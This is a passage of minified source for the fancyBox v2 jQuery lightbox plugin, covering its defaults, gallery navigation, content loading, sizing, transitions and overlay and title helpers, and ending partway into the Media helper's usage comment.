            closeClick: !1,
            nextClick: !1,
            mouseWheel: !0,
            autoPlay: !1,
            playSpeed: 3E3,
            preload: 3,
            modal: !1,
            loop: !0,
            ajax: {
                dataType: "html",
                headers: {
                    "X-fancyBox": !0
                }
            },
            iframe: {
                scrolling: "auto",
                preload: !0
            },
            swf: {
                wmode: "transparent",
                allowfullscreen: "true",
                allowscriptaccess: "always"
            },
            keys: {
                next: {
                    13: "left",
                    34: "up",
                    39: "left",
                    40: "up"
                },
                prev: {
                    8: "right",
                    33: "down",
                    37: "right",
                    38: "down"
                },
                close: [27],
                play: [32],
                toggle: [70]
            },
            direction: {
                next: "left",
                prev: "right"
            },
            scrollOutside: !0,
            index: 0,
            type: null,
            href: null,
            content: null,
            title: null,
            tpl: {
                wrap: '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',
                image: '<img class="fancybox-image" src="{href}" alt="" />',
                iframe: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen' +
                    (J ? ' allowtransparency="true"' : "") + "></iframe>",
                error: '<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',
                closeBtn: '<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',
                next: '<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
                prev: '<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
            },
            openEffect: "fade",
            openSpeed: 250,
            openEasing: "swing",
            openOpacity: !0,
            openMethod: "zoomIn",
            closeEffect: "fade",
            closeSpeed: 250,
            closeEasing: "swing",
            closeOpacity: !0,
            closeMethod: "zoomOut",
            nextEffect: "elastic",
            nextSpeed: 250,
            nextEasing: "swing",
            nextMethod: "changeIn",
            prevEffect: "elastic",
            prevSpeed: 250,
            prevEasing: "swing",
            prevMethod: "changeOut",
            helpers: {
                overlay: !0,
                title: !0
            },
            onCancel: f.noop,
            beforeLoad: f.noop,
            afterLoad: f.noop,
            beforeShow: f.noop,
            afterShow: f.noop,
            beforeChange: f.noop,
            beforeClose: f.noop,
            afterClose: f.noop
        },
        group: {},
        opts: {},
        previous: null,
        coming: null,
        current: null,
        isActive: !1,
        isOpen: !1,
        isOpened: !1,
        wrap: null,
        skin: null,
        outer: null,
        inner: null,
        player: {
            timer: null,
            isActive: !1
        },
        ajaxLoad: null,
        imgPreload: null,
        transitions: {},
        helpers: {},
        open: function(a, d) {
            if (a && (f.isPlainObject(d) || (d = {}), !1 !== b.close(!0))) return f.isArray(a) || (a = u(a) ? f(a).get() : [a]), f.each(a, function(e, c) {
                var l = {},
                    g, h, k, n, m;
                "object" === f.type(c) && (c.nodeType && (c = f(c)), u(c) ? (l = {
                        href: c.data("fancybox-href") || c.attr("href"),
                        title: f("<div/>").text(c.data("fancybox-title") || c.attr("title")).html(),
                        isDom: !0,
                        element: c
                    },
                    f.metadata && f.extend(!0, l, c.metadata())) : l = c);
                g = d.href || l.href || (r(c) ? c : null);
                h = d.title !== w ? d.title : l.title || "";
                n = (k = d.content || l.content) ? "html" : d.type || l.type;
                !n && l.isDom && (n = c.data("fancybox-type"), n || (n = (n = c.prop("class").match(/fancybox\.(\w+)/)) ? n[1] : null));
                r(g) && (n || (b.isImage(g) ? n = "image" : b.isSWF(g) ? n = "swf" : "#" === g.charAt(0) ? n = "inline" : r(c) && (n = "html", k = c)), "ajax" === n && (m = g.split(/\s+/, 2), g = m.shift(), m = m.shift()));
                k || ("inline" === n ? g ? k = f(r(g) ? g.replace(/.*(?=#[^\s]+$)/, "") : g) : l.isDom && (k = c) :
                    "html" === n ? k = g : n || g || !l.isDom || (n = "inline", k = c));
                f.extend(l, {
                    href: g,
                    type: n,
                    content: k,
                    title: h,
                    selector: m
                });
                a[e] = l
            }), b.opts = f.extend(!0, {}, b.defaults, d), d.keys !== w && (b.opts.keys = d.keys ? f.extend({}, b.defaults.keys, d.keys) : !1), b.group = a, b._start(b.opts.index)
        },
        cancel: function() {
            var a = b.coming;
            a && !1 === b.trigger("onCancel") || (b.hideLoading(), a && (b.ajaxLoad && b.ajaxLoad.abort(), b.ajaxLoad = null, b.imgPreload && (b.imgPreload.onload = b.imgPreload.onerror = null), a.wrap && a.wrap.stop(!0, !0).trigger("onReset").remove(),
                b.coming = null, b.current || b._afterZoomOut(a)))
        },
        close: function(a) {
            b.cancel();
            !1 !== b.trigger("beforeClose") && (b.unbindEvents(), b.isActive && (b.isOpen && !0 !== a ? (b.isOpen = b.isOpened = !1, b.isClosing = !0, f(".fancybox-item, .fancybox-nav").remove(), b.wrap.stop(!0, !0).removeClass("fancybox-opened"), b.transitions[b.current.closeMethod]()) : (f(".fancybox-wrap").stop(!0).trigger("onReset").remove(), b._afterZoomOut())))
        },
        play: function(a) {
            var d = function() {
                    clearTimeout(b.player.timer)
                },
                e = function() {
                    d();
                    b.current && b.player.isActive &&
                        (b.player.timer = setTimeout(b.next, b.current.playSpeed))
                },
                c = function() {
                    d();
                    p.unbind(".player");
                    b.player.isActive = !1;
                    b.trigger("onPlayEnd")
                };
            !0 === a || !b.player.isActive && !1 !== a ? b.current && (b.current.loop || b.current.index < b.group.length - 1) && (b.player.isActive = !0, p.bind({
                "onCancel.player beforeClose.player": c,
                "onUpdate.player": e,
                "beforeLoad.player": d
            }), e(), b.trigger("onPlayStart")) : c()
        },
        next: function(a) {
            var d = b.current;
            d && (r(a) || (a = d.direction.next), b.jumpto(d.index + 1, a, "next"))
        },
        prev: function(a) {
            var d =
                b.current;
            d && (r(a) || (a = d.direction.prev), b.jumpto(d.index - 1, a, "prev"))
        },
        jumpto: function(a, d, e) {
            var c = b.current;
            c && (a = m(a), b.direction = d || c.direction[a >= c.index ? "next" : "prev"], b.router = e || "jumpto", c.loop && (0 > a && (a = c.group.length + a % c.group.length), a %= c.group.length), c.group[a] !== w && (b.cancel(), b._start(a)))
        },
        reposition: function(a, d) {
            var e = b.current,
                c = e ? e.wrap : null,
                l;
            c && (l = b._getPosition(d), a && "scroll" === a.type ? (delete l.position, c.stop(!0, !0).animate(l, 200)) : (c.css(l), e.pos = f.extend({}, e.dim, l)))
        },
        update: function(a) {
            var d = a && a.originalEvent && a.originalEvent.type,
                e = !d || "orientationchange" === d;
            e && (clearTimeout(C), C = null);
            b.isOpen && !C && (C = setTimeout(function() {
                var c = b.current;
                c && !b.isClosing && (b.wrap.removeClass("fancybox-tmp"), (e || "load" === d || "resize" === d && c.autoResize) && b._setDimension(), "scroll" === d && c.canShrink || b.reposition(a), b.trigger("onUpdate"), C = null)
            }, e && !t ? 0 : 300))
        },
        toggle: function(a) {
            b.isOpen && (b.current.fitToView = "boolean" === f.type(a) ? a : !b.current.fitToView, t && (b.wrap.removeAttr("style").addClass("fancybox-tmp"),
                b.trigger("onUpdate")), b.update())
        },
        hideLoading: function() {
            p.unbind(".loading");
            f("#fancybox-loading").remove()
        },
        showLoading: function() {
            var a, d;
            b.hideLoading();
            a = f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");
            p.bind("keydown.loading", function(a) {
                27 === (a.which || a.keyCode) && (a.preventDefault(), b.cancel())
            });
            b.defaults.fixed || (d = b.getViewport(), a.css({
                position: "absolute",
                top: 0.5 * d.h + d.y,
                left: 0.5 * d.w + d.x
            }));
            b.trigger("onLoading")
        },
        getViewport: function() {
            var a = b.current &&
                b.current.locked || !1,
                d = {
                    x: q.scrollLeft(),
                    y: q.scrollTop()
                };
            a && a.length ? (d.w = a[0].clientWidth, d.h = a[0].clientHeight) : (d.w = t && s.innerWidth ? s.innerWidth : q.width(), d.h = t && s.innerHeight ? s.innerHeight : q.height());
            return d
        },
        unbindEvents: function() {
            b.wrap && u(b.wrap) && b.wrap.unbind(".fb");
            p.unbind(".fb");
            q.unbind(".fb")
        },
        bindEvents: function() {
            var a = b.current,
                d;
            a && (q.bind("orientationchange.fb" + (t ? "" : " resize.fb") + (a.autoCenter && !a.locked ? " scroll.fb" : ""), b.update), (d = a.keys) && p.bind("keydown.fb", function(e) {
                var c =
                    e.which || e.keyCode,
                    l = e.target || e.srcElement;
                if (27 === c && b.coming) return !1;
                e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || l && (l.type || f(l).is("[contenteditable]")) || f.each(d, function(d, l) {
                    if (1 < a.group.length && l[c] !== w) return b[d](l[c]), e.preventDefault(), !1;
                    if (-1 < f.inArray(c, l)) return b[d](), e.preventDefault(), !1
                })
            }), f.fn.mousewheel && a.mouseWheel && b.wrap.bind("mousewheel.fb", function(d, c, l, g) {
                for (var h = f(d.target || null), k = !1; h.length && !(k || h.is(".fancybox-skin") || h.is(".fancybox-wrap"));) k = h[0] && !(h[0].style.overflow &&
                    "hidden" === h[0].style.overflow) && (h[0].clientWidth && h[0].scrollWidth > h[0].clientWidth || h[0].clientHeight && h[0].scrollHeight > h[0].clientHeight), h = f(h).parent();
                0 !== c && !k && 1 < b.group.length && !a.canShrink && (0 < g || 0 < l ? b.prev(0 < g ? "down" : "left") : (0 > g || 0 > l) && b.next(0 > g ? "up" : "right"), d.preventDefault())
            }))
        },
        trigger: function(a, d) {
            var e, c = d || b.coming || b.current;
            if (c) {
                f.isFunction(c[a]) && (e = c[a].apply(c, Array.prototype.slice.call(arguments, 1)));
                if (!1 === e) return !1;
                c.helpers && f.each(c.helpers, function(d, e) {
                    if (e &&
                        b.helpers[d] && f.isFunction(b.helpers[d][a])) b.helpers[d][a](f.extend(!0, {}, b.helpers[d].defaults, e), c)
                })
            }
            p.trigger(a)
        },
        isImage: function(a) {
            return r(a) && a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)
        },
        isSWF: function(a) {
            return r(a) && a.match(/\.(swf)((\?|#).*)?$/i)
        },
        _start: function(a) {
            var d = {},
                e, c;
            a = m(a);
            e = b.group[a] || null;
            if (!e) return !1;
            d = f.extend(!0, {}, b.opts, e);
            e = d.margin;
            c = d.padding;
            "number" === f.type(e) && (d.margin = [e, e, e, e]);
            "number" === f.type(c) && (d.padding = [c, c,
                c, c
            ]);
            d.modal && f.extend(!0, d, {
                closeBtn: !1,
                closeClick: !1,
                nextClick: !1,
                arrows: !1,
                mouseWheel: !1,
                keys: null,
                helpers: {
                    overlay: {
                        closeClick: !1
                    }
                }
            });
            d.autoSize && (d.autoWidth = d.autoHeight = !0);
            "auto" === d.width && (d.autoWidth = !0);
            "auto" === d.height && (d.autoHeight = !0);
            d.group = b.group;
            d.index = a;
            b.coming = d;
            if (!1 === b.trigger("beforeLoad")) b.coming = null;
            else {
                c = d.type;
                e = d.href;
                if (!c) return b.coming = null, b.current && b.router && "jumpto" !== b.router ? (b.current.index = a, b[b.router](b.direction)) : !1;
                b.isActive = !0;
                if ("image" ===
                    c || "swf" === c) d.autoHeight = d.autoWidth = !1, d.scrolling = "visible";
                "image" === c && (d.aspectRatio = !0);
                "iframe" === c && t && (d.scrolling = "scroll");
                d.wrap = f(d.tpl.wrap).addClass("fancybox-" + (t ? "mobile" : "desktop") + " fancybox-type-" + c + " fancybox-tmp " + d.wrapCSS).appendTo(d.parent || "body");
                f.extend(d, {
                    skin: f(".fancybox-skin", d.wrap),
                    outer: f(".fancybox-outer", d.wrap),
                    inner: f(".fancybox-inner", d.wrap)
                });
                f.each(["Top", "Right", "Bottom", "Left"], function(a, b) {
                    d.skin.css("padding" + b, x(d.padding[a]))
                });
                b.trigger("onReady");
                if ("inline" === c || "html" === c) {
                    if (!d.content || !d.content.length) return b._error("content")
                } else if (!e) return b._error("href");
                "image" === c ? b._loadImage() : "ajax" === c ? b._loadAjax() : "iframe" === c ? b._loadIframe() : b._afterLoad()
            }
        },
        _error: function(a) {
            f.extend(b.coming, {
                type: "html",
                autoWidth: !0,
                autoHeight: !0,
                minWidth: 0,
                minHeight: 0,
                scrolling: "no",
                hasError: a,
                content: b.coming.tpl.error
            });
            b._afterLoad()
        },
        _loadImage: function() {
            var a = b.imgPreload = new Image;
            a.onload = function() {
                this.onload = this.onerror = null;
                b.coming.width =
                    this.width / b.opts.pixelRatio;
                b.coming.height = this.height / b.opts.pixelRatio;
                b._afterLoad()
            };
            a.onerror = function() {
                this.onload = this.onerror = null;
                b._error("image")
            };
            a.src = b.coming.href;
            !0 !== a.complete && b.showLoading()
        },
        _loadAjax: function() {
            var a = b.coming;
            b.showLoading();
            b.ajaxLoad = f.ajax(f.extend({}, a.ajax, {
                url: a.href,
                error: function(a, e) {
                    b.coming && "abort" !== e ? b._error("ajax", a) : b.hideLoading()
                },
                success: function(d, e) {
                    "success" === e && (a.content = d, b._afterLoad())
                }
            }))
        },
        _loadIframe: function() {
            var a = b.coming,
                d = f(a.tpl.iframe.replace(/\{rnd\}/g, (new Date).getTime())).attr("scrolling", t ? "auto" : a.iframe.scrolling).attr("src", a.href);
            f(a.wrap).bind("onReset", function() {
                try {
                    f(this).find("iframe").hide().attr("src", "//about:blank").end().empty()
                } catch (a) {}
            });
            a.iframe.preload && (b.showLoading(), d.one("load", function() {
                f(this).data("ready", 1);
                t || f(this).bind("load.fb", b.update);
                f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();
                b._afterLoad()
            }));
            a.content = d.appendTo(a.inner);
            a.iframe.preload ||
                b._afterLoad()
        },
        _preloadImages: function() {
            var a = b.group,
                d = b.current,
                e = a.length,
                c = d.preload ? Math.min(d.preload, e - 1) : 0,
                f, g;
            for (g = 1; g <= c; g += 1) f = a[(d.index + g) % e], "image" === f.type && f.href && ((new Image).src = f.href)
        },
        _afterLoad: function() {
            var a = b.coming,
                d = b.current,
                e, c, l, g, h;
            b.hideLoading();
            if (a && !1 !== b.isActive)
                if (!1 === b.trigger("afterLoad", a, d)) a.wrap.stop(!0).trigger("onReset").remove(), b.coming = null;
                else {
                    d && (b.trigger("beforeChange", d), d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());
                    b.unbindEvents();
                    e = a.content;
                    c = a.type;
                    l = a.scrolling;
                    f.extend(b, {
                        wrap: a.wrap,
                        skin: a.skin,
                        outer: a.outer,
                        inner: a.inner,
                        current: a,
                        previous: d
                    });
                    g = a.href;
                    switch (c) {
                        case "inline":
                        case "ajax":
                        case "html":
                            a.selector ? e = f("<div>").html(e).find(a.selector) : u(e) && (e.data("fancybox-placeholder") || e.data("fancybox-placeholder", f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()), e = e.show().detach(), a.wrap.bind("onReset", function() {
                                f(this).find(e).length && e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder", !1)
                            }));
                            break;
                        case "image":
                            e = a.tpl.image.replace(/\{href\}/g, g);
                            break;
                        case "swf":
                            e = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + g + '"></param>', h = "", f.each(a.swf, function(a, b) {
                                e += '<param name="' + a + '" value="' + b + '"></param>';
                                h += " " + a + '="' + b + '"'
                            }), e += '<embed src="' + g + '" type="application/x-shockwave-flash" width="100%" height="100%"' + h + "></embed></object>"
                    }
                    u(e) && e.parent().is(a.inner) || a.inner.append(e);
                    b.trigger("beforeShow");
                    a.inner.css("overflow", "yes" === l ? "scroll" : "no" === l ? "hidden" : l);
                    b._setDimension();
                    b.reposition();
                    b.isOpen = !1;
                    b.coming = null;
                    b.bindEvents();
                    if (!b.isOpened) f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();
                    else if (d.prevMethod) b.transitions[d.prevMethod]();
                    b.transitions[b.isOpened ? a.nextMethod : a.openMethod]();
                    b._preloadImages()
                }
        },
        _setDimension: function() {
            var a = b.getViewport(),
                d = 0,
                e = !1,
                c = !1,
                e = b.wrap,
                l = b.skin,
                g = b.inner,
                h = b.current,
                c = h.width,
                k = h.height,
                n = h.minWidth,
                v = h.minHeight,
                p = h.maxWidth,
                q = h.maxHeight,
                t = h.scrolling,
                r = h.scrollOutside ? h.scrollbarWidth : 0,
                y = h.margin,
                z = m(y[1] + y[3]),
                s = m(y[0] + y[2]),
                w, A, u, D, B, G, C, E, I;
            e.add(l).add(g).width("auto").height("auto").removeClass("fancybox-tmp");
            y = m(l.outerWidth(!0) - l.width());
            w = m(l.outerHeight(!0) - l.height());
            A = z + y;
            u = s + w;
            D = F(c) ? (a.w - A) * m(c) / 100 : c;
            B = F(k) ? (a.h - u) * m(k) / 100 : k;
            if ("iframe" === h.type) {
                if (I = h.content, h.autoHeight && 1 === I.data("ready")) try {
                    I[0].contentWindow.document.location && (g.width(D).height(9999), G = I.contents().find("body"), r && G.css("overflow-x",
                        "hidden"), B = G.outerHeight(!0))
                } catch (H) {}
            } else if (h.autoWidth || h.autoHeight) g.addClass("fancybox-tmp"), h.autoWidth || g.width(D), h.autoHeight || g.height(B), h.autoWidth && (D = g.width()), h.autoHeight && (B = g.height()), g.removeClass("fancybox-tmp");
            c = m(D);
            k = m(B);
            E = D / B;
            n = m(F(n) ? m(n, "w") - A : n);
            p = m(F(p) ? m(p, "w") - A : p);
            v = m(F(v) ? m(v, "h") - u : v);
            q = m(F(q) ? m(q, "h") - u : q);
            G = p;
            C = q;
            h.fitToView && (p = Math.min(a.w - A, p), q = Math.min(a.h - u, q));
            A = a.w - z;
            s = a.h - s;
            h.aspectRatio ? (c > p && (c = p, k = m(c / E)), k > q && (k = q, c = m(k * E)), c < n && (c = n, k = m(c /
                E)), k < v && (k = v, c = m(k * E))) : (c = Math.max(n, Math.min(c, p)), h.autoHeight && "iframe" !== h.type && (g.width(c), k = g.height()), k = Math.max(v, Math.min(k, q)));
            if (h.fitToView)
                if (g.width(c).height(k), e.width(c + y), a = e.width(), z = e.height(), h.aspectRatio)
                    for (;
                        (a > A || z > s) && c > n && k > v && !(19 < d++);) k = Math.max(v, Math.min(q, k - 10)), c = m(k * E), c < n && (c = n, k = m(c / E)), c > p && (c = p, k = m(c / E)), g.width(c).height(k), e.width(c + y), a = e.width(), z = e.height();
                else c = Math.max(n, Math.min(c, c - (a - A))), k = Math.max(v, Math.min(k, k - (z - s)));
            r && "auto" === t && k < B &&
                c + y + r < A && (c += r);
            g.width(c).height(k);
            e.width(c + y);
            a = e.width();
            z = e.height();
            e = (a > A || z > s) && c > n && k > v;
            c = h.aspectRatio ? c < G && k < C && c < D && k < B : (c < G || k < C) && (c < D || k < B);
            f.extend(h, {
                dim: {
                    width: x(a),
                    height: x(z)
                },
                origWidth: D,
                origHeight: B,
                canShrink: e,
                canExpand: c,
                wPadding: y,
                hPadding: w,
                wrapSpace: z - l.outerHeight(!0),
                skinSpace: l.height() - k
            });
            !I && h.autoHeight && k > v && k < q && !c && g.height("auto")
        },
        _getPosition: function(a) {
            var d = b.current,
                e = b.getViewport(),
                c = d.margin,
                f = b.wrap.width() + c[1] + c[3],
                g = b.wrap.height() + c[0] + c[2],
                c = {
                    position: "absolute",
                    top: c[0],
                    left: c[3]
                };
            d.autoCenter && d.fixed && !a && g <= e.h && f <= e.w ? c.position = "fixed" : d.locked || (c.top += e.y, c.left += e.x);
            c.top = x(Math.max(c.top, c.top + (e.h - g) * d.topRatio));
            c.left = x(Math.max(c.left, c.left + (e.w - f) * d.leftRatio));
            return c
        },
        _afterZoomIn: function() {
            var a = b.current;
            a && ((b.isOpen = b.isOpened = !0, b.wrap.css("overflow", "visible").addClass("fancybox-opened"), b.update(), (a.closeClick || a.nextClick && 1 < b.group.length) && b.inner.css("cursor", "pointer").bind("click.fb", function(d) {
                f(d.target).is("a") || f(d.target).parent().is("a") ||
                    (d.preventDefault(), b[a.closeClick ? "close" : "next"]())
            }), a.closeBtn && f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb", function(a) {
                a.preventDefault();
                b.close()
            }), a.arrows && 1 < b.group.length && ((a.loop || 0 < a.index) && f(a.tpl.prev).appendTo(b.outer).bind("click.fb", b.prev), (a.loop || a.index < b.group.length - 1) && f(a.tpl.next).appendTo(b.outer).bind("click.fb", b.next)), b.trigger("afterShow"), a.loop || a.index !== a.group.length - 1) ? b.opts.autoPlay && !b.player.isActive && (b.opts.autoPlay = !1, b.play(!0)) : b.play(!1))
        },
        _afterZoomOut: function(a) {
            a = a || b.current;
            f(".fancybox-wrap").trigger("onReset").remove();
            f.extend(b, {
                group: {},
                opts: {},
                router: !1,
                current: null,
                isActive: !1,
                isOpened: !1,
                isOpen: !1,
                isClosing: !1,
                wrap: null,
                skin: null,
                outer: null,
                inner: null
            });
            b.trigger("afterClose", a)
        }
    });
    b.transitions = {
        getOrigPosition: function() {
            var a = b.current,
                d = a.element,
                e = a.orig,
                c = {},
                f = 50,
                g = 50,
                h = a.hPadding,
                k = a.wPadding,
                n = b.getViewport();
            !e && a.isDom && d.is(":visible") && (e = d.find("img:first"), e.length || (e = d));
            u(e) ? (c = e.offset(), e.is("img") &&
                (f = e.outerWidth(), g = e.outerHeight())) : (c.top = n.y + (n.h - g) * a.topRatio, c.left = n.x + (n.w - f) * a.leftRatio);
            if ("fixed" === b.wrap.css("position") || a.locked) c.top -= n.y, c.left -= n.x;
            return c = {
                top: x(c.top - h * a.topRatio),
                left: x(c.left - k * a.leftRatio),
                width: x(f + k),
                height: x(g + h)
            }
        },
        step: function(a, d) {
            var e, c, f = d.prop;
            c = b.current;
            var g = c.wrapSpace,
                h = c.skinSpace;
            if ("width" === f || "height" === f) e = d.end === d.start ? 1 : (a - d.start) / (d.end - d.start), b.isClosing && (e = 1 - e), c = "width" === f ? c.wPadding : c.hPadding, c = a - c, b.skin[f](m("width" ===
                f ? c : c - g * e)), b.inner[f](m("width" === f ? c : c - g * e - h * e))
        },
        zoomIn: function() {
            var a = b.current,
                d = a.pos,
                e = a.openEffect,
                c = "elastic" === e,
                l = f.extend({
                    opacity: 1
                }, d);
            delete l.position;
            c ? (d = this.getOrigPosition(), a.openOpacity && (d.opacity = 0.1)) : "fade" === e && (d.opacity = 0.1);
            b.wrap.css(d).animate(l, {
                duration: "none" === e ? 0 : a.openSpeed,
                easing: a.openEasing,
                step: c ? this.step : null,
                complete: b._afterZoomIn
            })
        },
        zoomOut: function() {
            var a = b.current,
                d = a.closeEffect,
                e = "elastic" === d,
                c = {
                    opacity: 0.1
                };
            e && (c = this.getOrigPosition(), a.closeOpacity &&
                (c.opacity = 0.1));
            b.wrap.animate(c, {
                duration: "none" === d ? 0 : a.closeSpeed,
                easing: a.closeEasing,
                step: e ? this.step : null,
                complete: b._afterZoomOut
            })
        },
        changeIn: function() {
            var a = b.current,
                d = a.nextEffect,
                e = a.pos,
                c = {
                    opacity: 1
                },
                f = b.direction,
                g;
            e.opacity = 0.1;
            "elastic" === d && (g = "down" === f || "up" === f ? "top" : "left", "down" === f || "right" === f ? (e[g] = x(m(e[g]) - 200), c[g] = "+=200px") : (e[g] = x(m(e[g]) + 200), c[g] = "-=200px"));
            "none" === d ? b._afterZoomIn() : b.wrap.css(e).animate(c, {
                duration: a.nextSpeed,
                easing: a.nextEasing,
                complete: b._afterZoomIn
            })
        },
        changeOut: function() {
            var a = b.previous,
                d = a.prevEffect,
                e = {
                    opacity: 0.1
                },
                c = b.direction;
            "elastic" === d && (e["down" === c || "up" === c ? "top" : "left"] = ("up" === c || "left" === c ? "-" : "+") + "=200px");
            a.wrap.animate(e, {
                duration: "none" === d ? 0 : a.prevSpeed,
                easing: a.prevEasing,
                complete: function() {
                    f(this).trigger("onReset").remove()
                }
            })
        }
    };
    b.helpers.overlay = {
        defaults: {
            closeClick: !0,
            speedOut: 200,
            showEarly: !0,
            css: {},
            locked: !t,
            fixed: !0
        },
        overlay: null,
        fixed: !1,
        el: f("html"),
        create: function(a) {
            var d;
            a = f.extend({}, this.defaults, a);
            this.overlay &&
                this.close();
            d = b.coming ? b.coming.parent : a.parent;
            this.overlay = f('<div class="fancybox-overlay"></div>').appendTo(d && d.lenth ? d : "body");
            this.fixed = !1;
            a.fixed && b.defaults.fixed && (this.overlay.addClass("fancybox-overlay-fixed"), this.fixed = !0)
        },
        open: function(a) {
            var d = this;
            a = f.extend({}, this.defaults, a);
            this.overlay ? this.overlay.unbind(".overlay").width("auto").height("auto") : this.create(a);
            this.fixed || (q.bind("resize.overlay", f.proxy(this.update, this)), this.update());
            a.closeClick && this.overlay.bind("click.overlay",
                function(a) {
                    if (f(a.target).hasClass("fancybox-overlay")) return b.isActive ? b.close() : d.close(), !1
                });
            this.overlay.css(a.css).show()
        },
        close: function() {
            q.unbind("resize.overlay");
            this.el.hasClass("fancybox-lock") && (f(".fancybox-margin").removeClass("fancybox-margin"), this.el.removeClass("fancybox-lock"), q.scrollTop(this.scrollV).scrollLeft(this.scrollH));
            f(".fancybox-overlay").remove().hide();
            f.extend(this, {
                overlay: null,
                fixed: !1
            })
        },
        update: function() {
            var a = "100%",
                b;
            this.overlay.width(a).height("100%");
            J ? (b = Math.max(H.documentElement.offsetWidth, H.body.offsetWidth), p.width() > b && (a = p.width())) : p.width() > q.width() && (a = p.width());
            this.overlay.width(a).height(p.height())
        },
        onReady: function(a, b) {
            var e = this.overlay;
            f(".fancybox-overlay").stop(!0, !0);
            e || this.create(a);
            a.locked && this.fixed && b.fixed && (b.locked = this.overlay.append(b.wrap), b.fixed = !1);
            !0 === a.showEarly && this.beforeShow.apply(this, arguments)
        },
        beforeShow: function(a, b) {
            b.locked && !this.el.hasClass("fancybox-lock") && (!1 !== this.fixPosition && f("*").filter(function() {
                return "fixed" ===
                    f(this).css("position") && !f(this).hasClass("fancybox-overlay") && !f(this).hasClass("fancybox-wrap")
            }).addClass("fancybox-margin"), this.el.addClass("fancybox-margin"), this.scrollV = q.scrollTop(), this.scrollH = q.scrollLeft(), this.el.addClass("fancybox-lock"), q.scrollTop(this.scrollV).scrollLeft(this.scrollH));
            this.open(a)
        },
        onUpdate: function() {
            this.fixed || this.update()
        },
        afterClose: function(a) {
            this.overlay && !b.coming && this.overlay.fadeOut(a.speedOut, f.proxy(this.close, this))
        }
    };
    b.helpers.title = {
        defaults: {
            type: "float",
            position: "bottom"
        },
        beforeShow: function(a) {
            var d = b.current,
                e = d.title,
                c = a.type;
            f.isFunction(e) && (e = e.call(d.element, d));
            if (r(e) && "" !== f.trim(e)) {
                d = f('<div class="fancybox-title fancybox-title-' + c + '-wrap">' + e + "</div>");
                switch (c) {
                    case "inside":
                        c = b.skin;
                        break;
                    case "outside":
                        c = b.wrap;
                        break;
                    case "over":
                        c = b.inner;
                        break;
                    default:
                        c = b.skin, d.appendTo("body"), J && d.width(d.width()), d.wrapInner('<span class="child"></span>'), b.current.margin[2] += Math.abs(m(d.css("margin-bottom")))
                }
                d["top" === a.position ? "prependTo" :
                    "appendTo"](c)
            }
        }
    };
    f.fn.fancybox = function(a) {
        var d, e = f(this),
            c = this.selector || "",
            l = function(g) {
                var h = f(this).blur(),
                    k = d,
                    l, m;
                g.ctrlKey || g.altKey || g.shiftKey || g.metaKey || h.is(".fancybox-wrap") || (l = a.groupAttr || "data-fancybox-group", m = h.attr(l), m || (l = "rel", m = h.get(0)[l]), m && "" !== m && "nofollow" !== m && (h = c.length ? f(c) : e, h = h.filter("[" + l + '="' + m + '"]'), k = h.index(this)), a.index = k, !1 !== b.open(h, a) && g.preventDefault())
            };
        a = a || {};
        d = a.index || 0;
        c && !1 !== a.live ? p.undelegate(c, "click.fb-start").delegate(c + ":not('.fancybox-item, .fancybox-nav')",
            "click.fb-start", l) : e.unbind("click.fb-start").bind("click.fb-start", l);
        this.filter("[data-fancybox-start=1]").trigger("click");
        return this
    };
    p.ready(function() {
        var a, d;
        f.scrollbarWidth === w && (f.scrollbarWidth = function() {
            var a = f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),
                b = a.children(),
                b = b.innerWidth() - b.height(99).innerWidth();
            a.remove();
            return b
        });
        f.support.fixedPosition === w && (f.support.fixedPosition = function() {
            var a = f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),
                b = 20 === a[0].offsetTop || 15 === a[0].offsetTop;
            a.remove();
            return b
        }());
        f.extend(b.defaults, {
            scrollbarWidth: f.scrollbarWidth(),
            fixed: f.support.fixedPosition,
            parent: f("body")
        });
        a = f(s).width();
        K.addClass("fancybox-lock-test");
        d = f(s).width();
        K.removeClass("fancybox-lock-test");
        f("<style type='text/css'>.fancybox-margin{margin-right:" + (d - a) + "px;}</style>").appendTo("head")
    })
})(window, document, jQuery);






/*!
 * Media helper for fancyBox
 * version: 1.0.6 (Fri, 14 Jun 2013)
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: true
 *         }
 *     });
 *
 * Set custom URL parameters:
 *     $(".fancybox").fancybox({
 *         helpers : {
 *             media: {
 *                 youtube : {
 *                     params : {
 *                         autoplay : 0
 *                     }
 *                 }
 *             }
 *         }
 *     });
 *
 * Or:
 *     $(".fancybox").fancybox({,
 *         helpers : {
 *             media: true
 *         },
 *         youtube : {
 *             autoplay: 0
 *         }
 *     });
 *
 *  Supports:
 *
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://www.youtube.com/embed/opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *          http://www.youtube-nocookie.com/embed/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/40648169
 *          http://vimeo.com/channels/staffpicks/38843628
 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
